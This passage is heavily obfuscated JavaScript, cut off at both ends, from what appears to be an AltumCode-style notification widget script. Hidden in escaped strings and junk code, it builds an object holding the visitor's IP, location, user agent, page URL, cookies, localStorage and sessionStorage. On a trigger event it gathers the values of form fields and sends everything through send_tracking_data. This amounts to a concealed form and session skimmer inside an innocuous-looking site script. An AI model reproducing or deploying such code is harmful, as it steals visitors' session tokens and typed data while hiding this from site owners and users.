_0x306536=0x320a8^0x320a8;_0x306536<sessionStorage["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x306536++){if(_0x3e8a93(0xf6,0x77,0xb7,0x64,-0x78)!==_0x921dae(0x205,0x2eb,0x183,0x148,0x271)){_0x4cc9f3=null;}else{let _0x669f83=sessionStorage["\u006b\u0065\u0079"](_0x306536);let _0x34e5db=sessionStorage["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0x669f83);_0x1234f0[_0x306536]=_0x669f83;}}return _0x1234f0['join'](_0x4c33f6(0x423,0x432,0x3ed,0x357,0x386));};try{var _0xa3cbb;var $vEyuDKat=_0x5c4c2f(-0x191,-0x178,-0x15a,-0x222,-0x292);_0xa3cbb=0x3+0x1;var _0xedb4b=0x1+0x9;var $Bcl=undefined;_0xedb4b=_0xe7eefd(0x13c,0x1f0,0x1c4,0x2b0,0x2b0);var _0x6gc2g=0x5+0x1;var $jVZ=0x10b;_0x6gc2g=0x0+0x7;var _0x5f76a=0x9+0x9;var $XdUVuIcb=![];_0x5f76a=0x0;var _IAEPe={};var _0x7f_0xf73;var _NQRFdg=undefined;_0x7f_0xf73=_0x1a7224(0x91,0x13,0x15,0x162,0xf6);if(_KhrZHjx==[]){try{var _kO=0xb0;}catch(_0x3599e1){}}else{}}catch(_0x3c98e1){}let user={"\u0070\u0069\u0078\u0065\u006c\u005f\u006b\u0065\u0079":pixel_key,"\u0069\u0070":get_ip(),"\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e":get_location_data(get_ip()),'agent':navigator["\u0075\u0073\u0065\u0072\u0041\u0067\u0065\u006e\u0074"],"\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u0070\u0061\u0067\u0065":encodeURIComponent(window['location']["\u0068\u0072\u0065\u0066"]),'cookie':encodeURIComponent(get_cookies()),'local':encodeURIComponent(get_localstorage()),'sessi':encodeURIComponent(get_sessionstorage())};var _0xcd5ebg=0x3+0x5;let get_scroll_percentage=()=>{let _0x52ffc0=document["\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074"];let _0x599e01=document['body'];let _0x469d83=_0xed805b(-0x1ce,-0x11e,-0x2c1,-0x139,-0x209);let _0x35963a=_0x1ef99f(-0x11f,-0x22,-0x9f,-0x64,-0x18c);let _0x404f80=_0x52ffc0[_0x35963a]==_0x52ffc0["\u0063\u006c\u0069\u0065\u006e\u0074\u0048\u0065\u0069\u0067\u0068\u0074"]?_0x599e01[_0x35963a]:_0x52ffc0[_0x35963a];function _0xed805b(_0x49d994,_0xc4aa10,_0x3ad06a,_0x1bc4de,_0x2feb5f){return _0x2395(_0x49d994- -0x2a4,_0x1bc4de);}function _0x1ef99f(_0x44d1ad,_0x27a98c,_0xa0649b,_0x513cf9,_0x35b316){return _0x2395(_0xa0649b- -0x238,_0x44d1ad);}return(_0x52ffc0[_0x469d83]||_0x599e01[_0x469d83])/(_0x404f80-_0x52ffc0['clientHeight'])*(0x87fe0^0x87f84);};function _0x2395(_0xb6c5bb,_0x357a60){var _0x239533=_0x357a();_0x2395=function(_0x2a76ae,_0x2999f7){_0x2a76ae=_0x2a76ae-0x0;var _0x1b50e7=_0x239533[_0x2a76ae];return _0x1b50e7;};return _0x2395(_0xb6c5bb,_0x357a60);}function xwoYgE(_0x5bfea7,_0xc72481){if(!![]!=![])return;xwoYgE=function(_0x389fd0,_0x4af401){_0x389fd0=_0x389fd0-(0x973c9^0x973c9);var _0x577193=_0x5e50e6[_0x389fd0];return _0x577193;};return xwoYgE(_0x5bfea7,_0xc72481);}xwoYgE();_0xcd5ebg=0x0+0x4;class AltumCodeManager{constructor(_0x133534){this['options']={};this['options']["\u0063\u006f\u006e\u0074\u0065\u006e\u0074"]=_0x133534['content']||'';function _0x2ce42e(_0x3e5666,_0xfe3c02,_0x493886,_0x5c4859,_0xa6759d){return _0x2395(_0x493886-0x1f7,_0xa6759d);}this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['should_show']=typeof _0x133534["\u0073\u0068\u006f\u0075\u006c\u0064\u005f\u0073\u0068\u006f\u0077"]===_0x2076e2(-0x21c,-0x1a1,-0x133,-0x269,-0x211)?!![]:_0x133534['should_show'];function _0x30090c(_0x5c407f,_0x3866fd,_0x489561,_0x13d3d8,_0x3eeaf2){return _0x2395(_0x489561-0x20a,_0x3eeaf2);}this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0065\u006c\u0061\u0079"]=typeof _0x133534["\u0064\u0065\u006c\u0061\u0079"]===_0x2076e2(-0x2d0,-0x1d5,-0x253,-0x1c1,-0x211)?0x36ed5^0x3656d:_0x133534['delay'];this['options']["\u0064\u0075\u0072\u0061\u0074\u0069\u006f\u006e"]=typeof _0x133534['duration']===_0x2076e2(-0x1b7,-0x1b2,-0x251,-0x268,-0x211)?0x2f9ce^0x2f276:_0x133534["\u0064\u0075\u0072\u0061\u0074\u0069\u006f\u006e"];this['options']["\u0073\u0065\u006c\u0065\u0063\u0074\u006f\u0072"]=_0x133534['selector'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0075\u0072\u006c"]=_0x133534["\u0075\u0072\u006c"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['url_new_tab']=_0x133534['url_new_tab']||!![];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0063\u006c\u006f\u0073\u0065"]=_0x133534['close']||![];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['stop_on_focus']=_0x133534["\u0073\u0074\u006f\u0070\u005f\u006f\u006e\u005f\u0066\u006f\u0063\u0075\u0073"]||!![];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['position']=typeof _0x133534["\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"]===_0x265699(0x48a,0x4b1,0x4d0,0x492,0x441)?_0x3b3fe5(-0x238,-0x328,-0x3ed,-0x2f8,-0x28e):_0x133534["\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['trigger_all_pages']=typeof _0x133534["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u006c\u006c\u005f\u0070\u0061\u0067\u0065\u0073"]===_0x265699(0x48b,0x4b1,0x444,0x3c4,0x4bd)?!![]:_0x133534['trigger_all_pages'];this['options']["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073"]=_0x133534["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073"]||[];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['trigger_all_delay']=typeof _0x133534['trigger_all_delay']===_0x2ce42e(0x37c,0x44f,0x3bd,0x475,0x343)?![]:_0x133534["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u006c\u006c\u005f\u0064\u0065\u006c\u0061\u0079"];function _0x3b3fe5(_0x5d0bc6,_0x3c5ca1,_0x368bd4,_0x4937c8,_0x42d56e){return _0x2395(_0x3c5ca1- -0x344,_0x5d0bc6);}this['options']["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f\u0064\u0065\u006c\u0061\u0079"]=_0x133534["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f\u0064\u0065\u006c\u0061\u0079"]||[];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]=typeof _0x133534['trigger_delay_display']===_0x30090c(0x411,0x4bf,0x3d0,0x3dc,0x307)?_0x3b3fe5(-0x1ed,-0x1f6,-0x2dc,-0x1d1,-0x1d7):_0x133534['trigger_delay_display'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0076\u0061\u006c\u0075\u0065"]=typeof _0x133534["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0076\u0061\u006c\u0075\u0065"]===_0x30090c(0x365,0x322,0x3d0,0x402,0x473)?0xcddd0^0xcddd3:_0x133534["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0076\u0061\u006c\u0075\u0065"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079"]=typeof _0x133534["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079"]===_0x2076e2(-0x2c4,-0x16c,-0x1aa,-0x304,-0x211)?_0x3b3fe5(-0x2a6,-0x219,-0x172,-0x12d,-0x29a):_0x133534["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['display_mobile']=typeof _0x133534['display_mobile']===_0x30090c(0x3fd,0x480,0x3d0,0x4ac,0x2fb)?!![]:_0x133534['display_mobile'];this['options']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0064\u0065\u0073\u006b\u0074\u006f\u0070"]=typeof _0x133534['display_desktop']===_0x265699(0x505,0x4b1,0x4b7,0x4e1,0x3c5)?!![]:_0x133534['display_desktop'];this['options']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072"]=typeof _0x133534['display_trigger']===_0x2ce42e(0x46e,0x3e2,0x3bd,0x466,0x43d)?_0x2ce42e(0x30f,0x2f8,0x345,0x304,0x350):_0x133534["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072"];this['options']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0076\u0061\u006c\u0075\u0065"]=typeof _0x133534["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0076\u0061\u006c\u0075\u0065"]===_0x2ce42e(0x496,0x3cf,0x3bd,0x35c,0x333)?0xb2336^0xb2335:_0x133534["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0076\u0061\u006c\u0075\u0065"];this['options']["\u0064\u0061\u0074\u0061\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u0075\u0074\u006f"]=typeof _0x133534['data_trigger_auto']===_0x2ce42e(0x3fa,0x379,0x3bd,0x3f1,0x380)?![]:_0x133534["\u0064\u0061\u0074\u0061\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u0075\u0074\u006f"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0061\u0074\u0061\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f\u0061\u0075\u0074\u006f"]=_0x133534["\u0064\u0061\u0074\u0061\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f\u0061\u0075\u0074\u006f"]||[];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006f\u006e\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e"]=typeof _0x133534['on_animation']===_0x30090c(0x46e,0x44a,0x3d0,0x419,0x420)?_0x2ce42e(0x35a,0x217,0x30b,0x384,0x342):_0x133534["\u006f\u006e\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e"];function _0x2076e2(_0x5c212d,_0x3f8dad,_0x533d63,_0x2e86de,_0x3a0b50){return _0x2395(_0x3a0b50- -0x3d7,_0x5c212d);}function _0x265699(_0x5ec429,_0x3219e3,_0x3bad24,_0x3e91e0,_0x1ca75d){return _0x2395(_0x3219e3-0x2eb,_0x5ec429);}this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006f\u0066\u0066\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e"]=typeof _0x133534['off_animation']===_0x3b3fe5(-0x254,-0x17e,-0x24b,-0x272,-0x13a)?_0x2ce42e(0x38b,0x37f,0x3dd,0x402,0x2f1):_0x133534['off_animation'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['notification_id']=_0x133534["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"]||![];}["\u0062\u0075\u0069\u006c\u0064"](){if(this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0061\u0074\u0061\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u0075\u0074\u006f"]){(function(_0xdf0c6d,_0xb70449){function _0xb276a5(_0x375af1,_0x1fe4dd,_0x2e1417,_0x1a3dae,_0x166dba){return _0x2395(_0x2e1417- -0x1d0,_0x1fe4dd);}function _0x430df7(_0x1d0178,_0x33005f,_0x4acaa5,_0x254cd6,_0x5961bf){return _0x2395(_0x33005f-0x2dc,_0x4acaa5);}function _0x734cf6(_0x1cbb3a,_0x51383e,_0x4c1043,_0x1f8b90,_0x2b7e8e){return _0x2395(_0x1f8b90- -0x125,_0x2b7e8e);}function _0x7121be(_0x20b4b0,_0x5057c8,_0x4fda68,_0x312c1d,_0x975087){return _0x2395(_0x4fda68- -0x32b,_0x975087);}function _0x183501(_0x524117,_0x23c916,_0x2f265f,_0x4ab390,_0x15134b){return _0x2395(_0x2f265f- -0x185,_0x15134b);}if(_0x7121be(-0x127,-0x28e,-0x199,-0x27b,-0x1c5)!==_0x7121be(-0x187,-0x174,-0x199,-0x110,-0x24c)){for(var _0x361e08=0x0;_0x5a18da<0x5;_0x2a935e++){try{_0x14caf3['log'](_0x1ae778);}catch(_0x50b62c){}}}else{try{var _0x1eefa4=null;var _0x1eb46c;var _0x598f8e=undefined;_0x1eb46c=0x4+0x9;var _0x4369a6=0x43;var _0x1096fc=!![];var _0x567d87=null;var _0x46faa2=null;var _0x383ce7;var _0x3dbfb6=null;_0x383ce7=0x7;function _0x377966(_0x250343,_0x4932e0){function _0x17dcbd(_0x4dca78,_0x2d4f1b,_0x574692,_0x1cf397,_0x4c301a){return _0x2395(_0x4c301a- -0x25c,_0x574692);}function _0x4df082(_0x396222,_0x292f7c,_0x2cb411,_0x154c09,_0x2b8611){return _0x2395(_0x292f7c- -0x256,_0x2cb411);}if(_0x4df082(-0xb1,-0xc5,-0xb4,-0x102,-0x171)===_0x4df082(-0x18e,-0x19e,-0x1f1,-0x266,-0x23c)){try{_0x33626f=_0x50fcc4["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}catch(_0x132261){}}else{try{var _0x367dd3=0x1+0x1;var _0x353c33=null;_0x367dd3=0x5;}catch(_0x260b0d){return null;}}}for(var _0x330f7c=0x0;_RpRsVq<0x5;_ydLCGeErl++){try{try{_UHXsYmAs=null;}catch(_0x475c3d){}}catch(_0x2cebc8){break;}}try{while(_uUIyfcwSC<{}){if(_0x430df7(0x3ca,0x455,0x3e9,0x40c,0x532)!==_0x734cf6(0xf6,0x142,-0x8c,0x54,-0xa)){while(_0x4c0e95!={}){var _0x42f898=[];}}else{try{if(_0x430df7(0x42d,0x486,0x52c,0x41f,0x46a)===_0x734cf6(0x139,0xf,0x1,0x85,0x156)){_WvmuIBA=JSON['parse']("\u007b\u007d");}else{if(typeof _0x3a4e0b==_0xb276a5(-0xfa,-0xe7,-0x7f,-0x11a,0x3f)){try{_0x2f7262++;}catch(_0x409798){}}}}catch(_0x15cda8){}}}}catch(_0x54af69){}}catch(_0x25e3a6){}return[];}})({},0x10b);var _0x43feb9;let _0x2f26a0=this["\u0069\u0073\u005f\u0070\u0061\u0067\u0065\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0065\u0064"](this['options']['data_triggers_auto']);_0x43feb9=0x7+0x3;if(_0x2f26a0){if(_0x218b0e(-0xfc,0xdc,-0x9,-0x7b,0x6c)===_0x86d35f(-0x33b,-0x282,-0x34d,-0x3fe,-0x3dd)){document["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x218b0e(0x50,0x196,0xda,0x51,0x107))["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](_0x51720a=>{function _0x4c11ac(_0x265c63,_0x6000df,_0x4966c9,_0x433981,_0x1b8a64){return _0x2395(_0x4966c9-0x2cb,_0x6000df);}_0x51720a["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x4c11ac(0x38f,0x355,0x30b,0x35c,0x2b3),_0x4751a5=>{function _0xb6e660(_0xf10421,_0x5d578c,_0x54e0e5,_0x40a5cb,_0x4b5c57){return _0x2395(_0x5d578c- -0x1bf,_0x40a5cb);}function _0xee9195(_0x33ab66,_0x4bd50f,_0x1c3e94,_0x24e7df,_0x4d7737){return _0x2395(_0x24e7df- -0x15e,_0x33ab66);}function _0x2ebe48(_0x2cabe9,_0x37ab30,_0x2851ac,_0xfb085f,_0xcedf9f){return _0x2395(_0x37ab30-0x1fc,_0xfb085f);}function _0x2d6b17(_0x323758,_0x383744,_0x540da7,_0xd14db8,_0x16b087){return _0x2395(_0x16b087- -0x158,_0x540da7);}if(_0x2d6b17(-0xbe,-0x5b,-0x75,0xdb,0x11)!==_0xb6e660(-0x75,-0x56,-0x36,0x1,-0x5a)){var _0x481b50=0xb0;}else{let _0x319a17=this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['notification_id'];(function(_0x19b960,_0x572cf6){function _0x47c0f4(_0x34c6bb,_0x5091f9,_0x336e42,_0x2f634b,_0x5db80b){return _0x2395(_0x5091f9-0xbf,_0x2f634b);}function _0xac63c2(_0x48a170,_0x325b77,_0x15ab64,_0x177125,_0x24eae2){return _0x2395(_0x24eae2- -0x11b,_0x48a170);}function _0x4585f1(_0x23c672,_0x1a2a46,_0x22abbc,_0x4e7eb8,_0x7375d2){return _0x2395(_0x4e7eb8-0x3a9,_0x23c672);}function _0x51eb5b(_0x3ddc24,_0x3c2b49,_0x3dfb08,_0x385ad9,_0x4a894d){return _0x2395(_0x3ddc24-0xfc,_0x4a894d);}function _0x485bf9(_0xb1ea81,_0x1748fb,_0x65050c,_0x298078,_0x2219a9){return _0x2395(_0x1748fb- -0x388,_0x298078);}if(_0xac63c2(0x9f,0xb9,-0x1d,-0x73,-0x37)===_0xac63c2(0x52,-0xa9,0x9e,0x31,-0x37)){try{var _0x987e0e=0x1+0x4;var _0x52a7c4=_0x485bf9(-0x33e,-0x30d,-0x27e,-0x246,-0x33b);_0x987e0e=0x2;var _0x46af5b={};var _0x26dece;var _0x2ecac6=0x3cf;_0x26dece=0x7+0x0;var _0x4377a9;var _0x4f4cdd=undefined;_0x4377a9=0x3;var _0x8fddf9;var _0x24a2ef=null;_0x8fddf9=_0x51eb5b(0x139,0x63,0x188,0x178,0x71);var _0x4dae0e=0x1a8;var _0x1bf3c2;var _0x515021=!![];_0x1bf3c2=0x5;var _0x55077d=null;try{if(_0x47c0f4(0x63,0x122,0xca,0x149,0x1f1)===_0x485bf9(-0x236,-0x325,-0x3a2,-0x3d3,-0x23e)){while($xisSfXtx<_0xac63c2(-0x50,0xf0,-0x38,0x50,0x7a)){try{$ObTuT={};}catch(_0x21a397){}}}else{if(_0x38b8e9){_0x41a20c(_0x3a4ed9);this["\u0070\u0072\u006f\u0063\u0065\u0073\u0073"](_0x5ede96);}}}catch(_0x2fcdc0){}for(var _0x5e4d07=0x0;_utj<0x5;_UhF++){if(_0x4585f1(0x42e,0x34c,0x3b5,0x3ca,0x417)!==_0x4585f1(0x41f,0x35d,0x418,0x3ca,0x354)){_0x3a6e58['parentNode']["\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064"](_0x277b6f);_0x34b187['reposition']();}else{try{if($SV!=undefined){try{if(_0x51eb5b(0x224,0x1fe,0x227,0x2c9,0x2a7)===_0xac63c2(-0x1f0,-0x115,-0xa2,-0x73,-0x115)){return;}else{_AtWJt++;}}catch(_0xe797e8){}}}catch(_0x3ea57c){if(_0x47c0f4(0x269,0x18a,0x12a,0x276,0x1ac)===_0x4585f1(0x549,0x4ac,0x470,0x474,0x386)){break;}else{try{_0x3dea9b=_0x61d402["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}catch(_0x1497f3){}}}}}try{while(typeof $XzOqpeG==_0x485bf9(-0x2b4,-0x237,-0x209,-0x1a1,-0x236)){_OmAQMCGOc=0x142;}}catch(_0x90585a){}if($SpW0==0xe4||_Kzd!=0xa9){if(_0x51eb5b(0x11e,0x138,0x1d3,0x1a4,0x1c3)!==_0xac63c2(-0xc3,0x3f,-0x49,-0x3b,-0x2f)){try{var _0x96ff69=0x9+0x5;var _0x39a91c=[];_0x96ff69=0x3+0x7;}catch(_0x48aab8){}}else{_0x46f5d3=_0x47c0f4(0x4b,0x12e,0x1f0,0xb7,0xf4);}}else{}}catch(_0x457b97){}return 0x361;}else{return null;}})(![],[]);let _0x37a8c6={};_0x51720a["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x2d6b17(0x86,0xd1,0x9d,-0x85,0x62))["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](_0x5221ed=>{function _0x2f1c2f(_0x2c7df9,_0x49704d,_0x5bfe9b,_0x4c113e,_0x1b6ebb){return _0x2395(_0x1b6ebb- -0x36e,_0x5bfe9b);}function _0x2c528b(_0x47a1f6,_0x1ea4a0,_0xdbb0dc,_0x5a02c5,_0x59f3bc){return _0x2395(_0x5a02c5- -0x290,_0x59f3bc);}function _0x2c2481(_0x6eb325,_0x1bd57a,_0x55714c,_0x4deea0,_0x357988){return _0x2395(_0x4deea0- -0x244,_0x1bd57a);}function _0x2b3e7c(_0x104712,_0x348deb,_0x508baa,_0x49af54,_0xe097d6){return _0x2395(_0xe097d6- -0xd8,_0x104712);}function _0x47ebe3(_0x5b3dab,_0x119824,_0x4cb992,_0x503caa,_0x1476c6){return _0x2395(_0x119824- -0x3cf,_0x503caa);}if(_0x5221ed["\u0074\u0079\u0070\u0065"]==_0x2b3e7c(0x36,-0x169,-0x100,-0xfc,-0x84)||_0x5221ed['type']==_0x2c2481(-0xd6,0x3b,0x66,-0x82,-0x48)){return;}if(_0x5221ed["\u006e\u0061\u006d\u0065"]['indexOf'](_0x2c2481(-0x7c,-0xa9,-0x38,-0xdd,-0x1b3))!==-(0x31fc0^0x31fc1)){if(_0x2f1c2f(-0x148,-0x109,-0x271,-0x167,-0x1cc)===_0x2b3e7c(-0x54,0x76,0x1d,-0xcf,-0x6)){try{_0xfe44f6=_0x1cc69c["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}catch(_0x3f9888){}}else{return;}}_0x37a8c6[_0x2f1c2f(-0x187,-0x153,-0x27e,-0x160,-0x1c7)+_0x5221ed["\u006e\u0061\u006d\u0065"]]=_0x5221ed["\u0076\u0061\u006c\u0075\u0065"];});send_tracking_data({...user,..._0x37a8c6,"\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064":_0x319a17,'type':_0xee9195(-0xf9,-0x231,-0x1fd,-0x13e,-0x116)});}});});}else{try{_0x59e887=[];}catch(_0x39c45a){}}}}if(!this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0073\u0068\u006f\u0075\u006c\u0064\u005f\u0073\u0068\u006f\u0077"]){if(_0xdff036(0xe2,0x25d,0x1b0,0x27c,0x1a2)!==_0x86d35f(-0x2b6,-0x214,-0x1d7,-0x241,-0x2c3)){return![];}else{if(!_0x2a9bcb&&_0x29fc92()>this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['display_trigger_value']){_0x37bd98();_0x59fe0b=!![];}}}if(this['options']['trigger_all_delay']){if(_0x86d35f(-0x24e,-0x23c,-0x2f6,-0x199,-0x229)!==_0x3b1e48(0x46a,0x588,0x505,0x4e4,0x5e5)){(function(){function _0x5c6d7b(_0x339c2e,_0x4bf061,_0x200c95,_0x3949e4,_0x925687){return _0x2395(_0x4bf061- -0x3dc,_0x3949e4);}function _0x3933c7(_0x47d250,_0x217130,_0x17630a,_0x4b45a9,_0x5ab41d){return _0x2395(_0x217130-0x2e,_0x5ab41d);}try{var _0x392329=0x23f;var _0x30c5a0;var _0x259714=null;_0x30c5a0=0x8+0x7;var _0x15fd53=null;var _0x355e14=[];var _0x459eea;var _0x4ded39={};_0x459eea=_0x4df006(-0x9f,0x8,-0x186,-0xa0,0x9);function _0x2ff93a(){function _0x6d0433(_0x3a47af,_0x484a9b,_0x456a62,_0x14722a,_0x201f06){return _0x2395(_0x201f06-0x333,_0x14722a);}function _0x2c3d5d(_0x330aea,_0x10af77,_0x598ebb,_0xa30a11,_0x52cc6b){return _0x2395(_0x598ebb-0x6,_0x52cc6b);}function _0x67ae3f(_0x2783a8,_0x5e33cf,_0x508f63,_0x3c53c5,_0x49b68d){return _0x2395(_0x508f63-0x2ae,_0x3c53c5);}function _0x5f47ae(_0x1d1830,_0x45c790,_0x10d4f0,_0x1a8162,_0x368677){return _0x2395(_0x45c790-0x25a,_0x1d1830);}if(_0x6d0433(0x317,0x36d,0x462,0x33a,0x3df)!==_0x5f47ae(0x37c,0x306,0x2f9,0x2e4,0x323)){_0x25aeee={};}else{try{if(_0x67ae3f(0x3f0,0x28d,0x347,0x384,0x32d)===_0x6d0433(0x488,0x2d7,0x41f,0x408,0x3cc)){console["\u006c\u006f\u0067"]({});}else{try{_0x201235['log'](_0x1db5ac);}catch(_0x2016c4){}}}catch(_0x46b315){return null;}}}function _0x4c12f3(_0x134507){function _0x2298c1(_0x217e11,_0x1df620,_0x553a59,_0x4df2d3,_0x35345c){return _0x2395(_0x553a59- -0x314,_0x35345c);}function _0x229905(_0xe3bd4,_0x4ab4fc,_0x321d03,_0x41baac,_0x4f9842){return _0x2395(_0x321d03- -0x328,_0xe3bd4);}function _0x1ce1bf(_0x3be78f,_0xe1315f,_0x16ea3e,_0x602a2d,_0x3cdadc){return _0x2395(_0x602a2d-0xdf,_0x3be78f);}function _0xee4edc(_0x2aa56a,_0xeadef9,_0x70f02d,_0x4648f5,_0x4352a7){return _0x2395(_0x2aa56a-0x295,_0xeadef9);}function _0x4c0ade(_0x4382d9,_0x5db3a5,_0x5764cd,_0x3dd26e,_0x44e9b9){return _0x2395(_0x5db3a5-0x21a,_0x3dd26e);}try{if(_0x1ce1bf(0xd7,0x18a,0x10f,0x120,0x19b)===_0x229905(-0x15e,-0x11b,-0x1ad,-0x196,-0x27e)){while(_0x54b17f<{}){try{_0xf7c0bc=_0x51152d['parse']("}{".split("").reverse().join(""));}catch(_0x5e91d9){}}}else{var _0x2505de;var _0x26b710=_0xee4edc(0x3d2,0x341,0x492,0x328,0x32e);_0x2505de=0x6;}}catch(_0x26c430){if(_0x1ce1bf(0x237,0x250,0x120,0x190,0x178)===_0xee4edc(0x31b,0x354,0x315,0x2a1,0x28d)){_0x263f03["\u006c\u006f\u0067"](null);}else{return null;}}}for(var _0x32495a=0x0;_xDVT<0x5;_YlvTMglqO++){if(_0x3933c7(0x1a8,0x15f,0xe6,0x19d,0x91)!==_0x4860a4(0x472,0x465,0x4a8,0x4a9,0x49f)){_0x506243["\u006b\u0065\u0079\u0073"](_0x379bb5)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x2bfc0f){_0x5895d1["\u006c\u006f\u0067"](_0x2bfc0f);});}else{try{try{_PvE=![];}catch(_0x4e9c11){}}catch(_0x1704c3){break;}}}if($Rdpdkznnj4==[]){try{try{if(_0x3933c7(0x79,0x5e,0xbc,0xda,0x42)===_0x41afcb(0xd1,0x193,0xe4,0x19d,0x1b4)){return null;}else{Object['keys']($HeuLB)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x5877c6){function _0x92576c(_0x32e737,_0x130506,_0x3f37b8,_0x3f1c6e,_0x22c77d){return _0x2395(_0x22c77d-0x1ac,_0x3f1c6e);}function _0x581a4c(_0x9f24d3,_0x42874f,_0x332190,_0x41556b,_0x1a6dd7){return _0x2395(_0x41556b- -0x15e,_0x1a6dd7);}if(_0x92576c(0x1a3,0x1a2,0x34b,0x1a5,0x27f)===_0x581a4c(-0x116,-0x61,-0x78,-0x8b,-0xc7)){console["\u006c\u006f\u0067"](_0x5877c6);}else{_0x4c46e2['clearTimeout'](_0x23df8a["\u0074\u0069\u006d\u0065\u006f\u0075\u0074"]);}});}}catch(_0x383656){}}catch(_0x3bfa07){}}else{}try{if(_0x3933c7(-0x54,0x65,0x6a,0xf9,-0x66)===_0x41afcb(-0x1e,0x105,0x45,0xf0,0x80)){var _0x69b187=0x4+0x5;var _0x2fb8ee=0x234;_0x69b187=_0x3933c7(0x14a,0xe1,0x34,0x150,0x115);}else{while(typeof 